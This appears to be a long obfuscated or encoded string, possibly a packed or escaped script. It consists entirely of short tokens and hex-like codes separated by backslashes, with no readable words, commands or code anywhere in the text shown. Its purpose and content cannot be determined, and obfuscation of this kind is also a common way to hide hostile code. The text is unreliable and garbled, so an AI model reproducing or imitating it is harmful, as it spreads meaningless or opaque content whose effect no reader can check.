a\\x\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\d\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\b\\U\\a\\e\\a\\o\\a\\G\\a\\b\\V\\a\\q\\a\\b\\G\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\B\\a\\o\\a\\o\\a\\c\\a\\b\\o\\a\\g\\a\\w\\a\\n\\a\\c\\a\\q\\a\\b\\F\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\11\\a\\o\\a\\q\\a\\q\\a\\b\\C\\a\\M\\a\\l\\a\\12\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\q\\a\\l\\a\\H\\a\\o\\a\\r\\a\\D\\a\\p\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\N\\a\\c\\a\\b\\W\\a\\e\\a\\r\\a\\D\\a\\O\\a\\b\\Q\\a\\N\\a\\c\\a\\b\\W\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\O\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\c\\a\\b\\W\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\w\\a\\e\\a\\t\\a\\g\\a\\b\\X\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\B\\a\\h\\a\\r\\a\\K\\a\\l\\a\\B\\a\\h\\a\\b\\k\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\g\\a\\e\\a\\j\\a\\j\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\k\\a\\e\\a\\M\\a\\l\\a\\k\\a\\p\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\g\\a\\w\\a\\l\\a\\k\\a\\n\\a\\n\\a\\q\\a\\N\\a\\c\\a\\b\\g\\a\\e\\a\\c\\a\\b\\g\\a\\n\\a\\j\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\A\\a\\r\\a\\b\\w\\a\\A\\a\\G\\a\\c\\a\\A\\a\\j\\a\\n\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\E\\a\\k\\a\\F\\a\\g\\a\\r\\a\\z\\a\\n\\a\\j\\a\\b\\G\\a\\c\\a\\b\\h\\a\\I\\a\\G\\a\\G\\a\\e\\a\\b\\c\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\E\\a\\k\\a\\F\\a\\g\\a\\r\\a\\z\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\J\\a\\h\\a\\j\\a\\O\\a\\H\\a\\o\\a\\u\\a\\e\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\c\\a\\b\\s\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\b\\k\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\G\\a\\b\\c\\a\\j\\a\\b\\j\\a\\b\\j\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\G\\a\\b\\s\\a\\e\\a\\e\\a\\j\\a\\r\\a\\m\\a\\A\\a\\r\\a\\H\\a\\j\\a\\q\\a\\N\\a\\r\\a\\K\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\b\\X\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\h\\a\\d\\a\\q\\a\\E\\a\\M\\a\\F\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\H\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\H\\a\\o\\a\\d\\a\\c\\a\\b\\V\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\t\\a\\g\\a\\c\\a\\b\\V\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\d\\a\\d\\a\\l\\a\\c\\a\\b\\Q\\a\\e\\a\\t\\a\\g\\a\\G\\a\\P\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\H\\a\\o\\a\\b\\U\\a\\s\\a\\c\\a\\b\\o\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\b\\U\\a\\e\\a\\M\\a\\l\\a\\12\\a\\E\\a\\u\\a\\F\\a\\e\\a\\c\\a\\b\\o\\a\\E\\a\\b\\U\\a\\F\\a\\l\\a\\x\\a\\e\\a\\c\\a\\b\\d\\a\\l\\a\\v\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\p\\a\\12\\a\\d\\a\\q\\a\\l\\a\\R\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\l\\a\\e\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\v\\a\\q\\a\\l\\a\\L\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\R\\a\\n\\a\\b\\b\\a\\q\\a\\l\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\b\\16\\a\\o\\a\\R\\a\\n\\a\\b\\b\\a\\J\\a\\L\\a\\I\\a\\R\\a\\I\\a\\b\\b\\a\\q\\a\\l\\a\\H\\a\\o\\a\\o\\a\\v\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\R\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\L\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\P\\a\\b\\p\\a\\e\\a\\d\\a\\d\\a\\q\\a\\q\\a\\12\\a\\E\\a\\u\\a\\F\\a\\e\\a\\P\\a\\l\\a\\B\\a\\h\\a\\13\\a\\e\\a\\E\\a\\c\\a\\J\\a\\r\\a\\J\\a\\G\\a\\J\\a\\b\\16\\a\\J\\a\\b\\b\\a\\J\\a\\b\\c\\a\\J\\a\\b\\s\\a\\J\\a\\b\\t\\a\\J\\a\\b\\x\\a\\J\\a\\c\\a\\M\\a\\J\\a\\c\\a\\c\\a\\J\\a\\c\\a\\r\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\15\\a\\e\\a\\E\\a\\d\\a\\r\\a\\b\\d\\a\\d\\a\\J\\a\\d\\a\\r\\a\\b\\S\\a\\d\\a\\J\\a\\d\\a\\r\\a\\13\\a\\d\\a\\J\\a\\d\\a\\r\\a\\12\\a\\d\\a\\J\\a\\d\\a\\r\\a\\Z\\a\\d\\a\\J\\a\\d\\a\\r\\a\\14\\a\\d\\a\\J\\a\\d\\a\\c\\a\\b\\z\\a\\d\\a\\J\\a\\d\\a\\r\\a\\Y\\a\\d\\a\\J\\a\\d\\a\\r\\a\\C\\a\\d\\a\\J\\a\\d\\a\\r\\a\\i\\a\\d\\a\\J\\a\\d\\a\\r\\a\\k\\a\\d\\a\\J\\a\\d\\a\\r\\a\\P\\a\\d\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\19\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\r\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\r\\a\\q\\a\\l\\a\\B\\a\\h\\a\\C\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\c\\a\\F\\a\\l\\a\\B\\a\\h\\a\\15\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\M\\a\\F\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\c\\a\\u\\a\\e\\a\\M\\a\\l\\a\\c\\a\\u\\a\\p\\a\\13\\a\\g\\a\\w\\a\\l\\a\\c\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\G\\a\\b\\U\\a\\o\\a\\C\\a\\q\\a\\e\\a\\e\\a\\13\\a\\E\\a\\c\\a\\u\\a\\F\\a\\q\\a\\N\\a\\C\\a\\e\\a\\r\\a\\15\\a\\E\\a\\c\\a\\u\\a\\F\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\B\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\12\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\o\\a\\o\\a\\j\\a\\r\\a\\b\\s\\a\\A\\a\\j\\a\\J\\a\\j\\a\\G\\a\\10\\a\\I\\a\\L\\a\\A\\a\\j\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\18\\a\\e\\a\\r\\a\\19\\a\\n\\a\\j\\a\\h\\a\\j\\a\\n\\a\\C\\a\\n\\a\\j\\a\\h\\a\\j\\a\\n\\a\\15\\a\\l\\a\\B\\a\\h\\a\\r\\a\\1a\\a\\e\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\r\\a\\u\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\S\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\I\\a\\r\\a\\m\\a\\d\\a\\s\\a\\p\\a\\r\\a\\1b\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\r\\a\\w\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\r\\a\\1b\\a\\s\\a\\p\\a\\r\\a\\b\\T\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\I\\a\\c\\a\\10\\a\\d\\a\\s\\a\\j\\a\\n\\a\\r\\a\\18\\a\\n\\a\\j\\a\\p\\a\\A\\a\\r\\a\\b\\T\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\r\\a\\1a\\a\\q\\a\\l\\a\\b\\U\\a\\n\\a\\n\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\c\\a\\b\\w\\a\\o\\a\\x\\a\\q\\a\\N\\a\\c\\a\\L\\a\\h\\a\\x\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\v\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\Y\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\c\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\B\\a\\h\\a\\c\\a\\G\\a\\l\\a\\H\\a\\o\\a\\u\\a\\e\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\c\\a\\b\\s\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\c\\a\\G\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\c\\a\\G\\a\\e\\a\\c\\a\\G\\a\\g\\a\\b\\o\\a\\o\\a\\d\\a\\b\\K\\a\\d\\a\\J\\a\\d\\a\\b\\K\\a\\Z\\a\\I\\a\\d\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\D\\a\\e\\a\\c\\a\\G\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\b\\K\\a\\d\\a\\q\\a\\l\\a\\c\\a\\D\\a\\e\\a\\c\\a\\D\\a\\E\\a\\M\\a\\F\\a\\l\\a\\B\\a\\h\\a\\b\\w\\a\\e\\a\\c\\a\\D\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\A\\a\\d\\a\\q\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\E\\a\\b\\b\\a\\F\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\g\\a\\r\\a\\H\\a\\d\\a\\q\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\E\\a\\M\\a\\F\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\e\\a\\e\\a\\b\\w\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\I\\a\\A\\a\\11\\a\\J\\a\\d\\a\\h\\a\\d\\a\\q\\a\\l\\a\\c\\a\\b\\e\\a\\e\\a\\c\\a\\b\\e\\a\\g\\a\\19\\a\\o\\a\\c\\a\\D\\a\\q\\a\\l\\a\\H\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\H\\a\\o\\a\\d\\a\\c\\a\\b\\V\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\t\\a\\g\\a\\c\\a\\b\\V\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\d\\a\\d\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\h\\a\\e\\a\\A\\a\\p\\a\\b\\B\\a\\b\\A\\a\\E\\a\\b\\19\\a\\s\\a\\F\\a\\b\\F\\a\\s\\a\\s\\a\\A\\a\\11\\a\\l\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\b\\o\\a\\o\\a\\r\\a\\b\\h\\a\\J\\a\\d\\a\\d\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\j\\a\\q\\a\\l\\a\\r\\a\\b\\X\\a\\e\\a\\t\\a\\g\\a\\c\\a\\v\\a\\E\\a\\M\\a\\F\\a\\g\\a\\G\\a\\15\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\r\\a\\b\\f\\a\\e\\a\\c\\a\\R\\a\\o\\a\\r\\a\\b\\X\\a\\J\\a\\b\\16\\a\\M\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\13\\a\\d\\a\\s\\a\\p\\a\\u\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\18\\a\\I\\a\\Z\\a\\I\\a\\G\\a\\1a\\a\\d\\a\\s\\a\\p\\a\\A\\a\\u\\a\\s\\a\\h\\a\\j\\a\\n\\a\\r\\a\\b\\f\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\l\\a\\H\\a\\o\\a\\Z\\a\\g\\a\\w\\a\\p\\a\\c\\a\\b\\U\\a\\q\\a\\N\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\e\\a\\I\\a\\r\\a\\b\\q\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\r\\a\\b\\k\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\G\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\w\\a\\o\\a\\Z\\a\\q\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\O\\a\\b\\Q\\a\\N\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\c\\a\\b\\U\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\A\\a\\e\\a\\Z\\a\\g\\a\\G\\a\\b\\Q\\a\\o\\a\\d\\a\\h\\a\\d\\a\\q\\a\\l\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\r\\a\\b\\A\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\e\\a\\I\\a\\r\\a\\b\\q\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\r\\a\\b\\k\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\G\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\w\\a\\o\\a\\Z\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\O\\a\\O\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\q\\a\\O\\a\\r\\a\\b\\W\\a\\g\\a\\G\\a\\b\\n\\a\\e\\a\\b\\h\\a\\o\\a\\q\\a\\N\\a\\B\\a\\h\\a\\k\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\n\\a\\o\\a\\d\\a\\G\\a\\b\\h\\a\\d\\a\\q\\a\\l\\a\\H\\a\\o\\a\\k\\a\\e\\a\\e\\a\\G\\a\\b\\X\\a\\q\\a\\N\\a\\r\\a\\b\\W\\a\\g\\a\\G\\a\\b\\f\\a\\g\\a\\14\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\b\\l\\a\\g\\a\\r\\a\\b\\o\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\d\\a\\O\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\14\\a\\d\\a\\J\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\b\\l\\a\\g\\a\\r\\a\\b\\o\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\G\\a\\b\\g\\a\\d\\a\\J\\a\\d\\a\\G\\a\\b\\A\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\b\\X\\a\\d\\a\\J\\a\\d\\a\\G\\a\\b\\W\\a\\h\\a\\G\\a\\b\\l\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\r\\a\\G\\a\\d\\a\\J\\a\\d\\a\\r\\a\\r\\a\\b\\C\\a\\h\\a\\G\\a\\b\\o\\a\\I\\a\\r\\a\\x\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\G\\a\\b\\r\\a\\I\\a\\G\\a\\b\\u\\a\\b\\C\\a\\h\\a\\G\\a\\b\\z\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\c\\a\\b\\C\\a\\h\\a\\b\\K\\a\\b\\16\\a\\r\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\G\\a\\b\\C\\a\\h\\a\\b\\16\\a\\b\\16\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\b\\b\\a\\b\\C\\a\\h\\a\\c\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\19\\a\\e\\a\\d\\a\\b\\16\\a\\b\\c\\a\\d\\a\\O\\1h\\1g\\1h\\a\\f\\1h\\1g\\1h\\a\\x\\a\\K\\a\\t\\a\\u\\a\\m\\1h\\1g\\1h\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\14\\a\\v\\a\\z\\a\\f\\a\\f\\a\\P\\a\\u\\a\\14\\a\\f\\a\\f\\a\\f\\a\\f\\a\\k\\a\\D\\a\\m\\a\\z\\a\\15\\a\\f\\a\\f\\a\\f\\a\\t\\a\\k\\a\\D\\a\\11\\a\\m\\a\\i\\a\\f\\a\\f\\a\\L\\a\\t\\a\\v\\a\\x\\a\\x\\a\\f\\a\\f\\a\\f\\a\\f\\a\\u\\a\\B\\a\\f\\a\\i\\a\\z\\a\\k\\a\\B\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\f\\a\\u\\a\\C\\a\\11\\a\\f\\a\\f\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\C\\a\\w\\a\\D\\a\\m\\a\\i\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\f\\a\\B\\a\\w\\a\\z\\a\\f\\a\\b\\U\\a\\x\\a\\w\\a\\D\\a\\f\\a\\P\\a\\v\\a\\m\\a\\k\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\W\\a\\u\\a\\m\\a\\t\\a\\k\\a\\x\\a\\f\\a\\x\\a\\K\\a\\t\\a\\u\\a\\m\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\l\\a\\z\\a\\t\\a\\x\\a\\f\\a\\k\\a\\t\\a\\x\\a\\k\\a\\f\\a\\m\\a\\v\\a\\11\\a\\f\\a\\B\\a\\k\\a\\k\\a\\P\\a\\f\\a\\B\\a\\H\\a\\D\\a\\L\\a\\m\\a\\u\\a\\w\\a\\D\\a\\f\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\W\\a\\u\\a\\m\\a\\t\\a\\k\\a\\x\\a\\b\\f\\a\\H\\a\\C\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\H\\a\\z\\a\\t\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\H\\a\\z\\a\\t\\a\\f\\a\\P\\a\\w\\a\\L\\a\\H\\a\\C\\a\\k\\a\\D\\a\\m\\a\\f\\a\\f\\a\\t\\a\\u\\a\\f\\a\\x\\a\\z\\a\\L\\a\\f\\a\\z\\a\\k\\a\\K\\a\\t\\a\\v\\a\\L\\a\\k\\a\\f\\a\\m\\a\\12\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\u\\a\\D\\a\\P\\a\\k\\a\\12\\a\\b\\e\\a\\B\\a\\f\\a\\i\\a\\r\\a\\f\\a\\Z\\a\\z\\a\\u\\a\\m\\a\\k\\a\\f\\a\\f\\a\\f\\a\\f\\a\\L\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\H\\a\\z\\a\\t\\a\\f\\a\\x\\a\\K\\a\\t\\a\\u\\a\\L\\a\\k\\a\\f\\a\\m\\a\\C\\a\\K\\a\\f\\a\\R\\a\\z\\a\\k\\a\\v\\a\\10\\a\\f\\a\\x\\a\\H\\a\\R\\a\\x\\a\\m\\a\\z\\a\\u\\a\\D\\a\\11\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\f\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\f\\a\\x\\a\\m\\a\\z\\a\\u\\a\\K\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\x\\a\\f\\a\\z\\a\\k\\a\\m\\a\\H\\a\\z\\a\\D\\a\\f\\a\\u\\a\\C\\a\\K\\a\\w\\a\\z\\a\\m\\a\\v\\a\\D\\a\\m\\a\\f\\a\\13\\a\\z\\a\\z\\a\\v\\a\\15\\a\\f\\a\\m\\a\\C\\a\\K\\a\\r\\a\\f\\a\\D\\a\\k\\a\\Z\\a\\f\\a\\x\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\c\\a\\f\\a\\H\\a\\r\\a\\f\\a\\c\\a\\M\\a\\M\\a\\f\\a\\C\\a\\k\\a\\m\\a\\v\\a\\f\\a\\m\\a\\C\\a\\K\\a\\G\\a\\f\\a\\u\\a\\C\\a\\v\\a\\11\\a\\k\\a\\f\\a\\K\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\u\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\c\\a\\b\\b\\a\\f\\a\\18\\a\\b\\u\\a\\f\\a\\1a\\a\\w\\a\\D\\a\\m\\a\\u\\a\\D\\a\\H\\a\\k\\a\\f\\a\\b\\g\\a\\k\\a\\v\\a\\P\\a\\u\\a\\D\\a\\11\\a\\f\\a\\i\\a\\k\\a\\v\\a\\P\\a\\k\\a\\z\\a\\f\\a\\x\\a\\u\\a\\P\\a\\k\\a\\f\\a\\x\\a\\k\\a\\m\\a\\13\\a\\m\\a\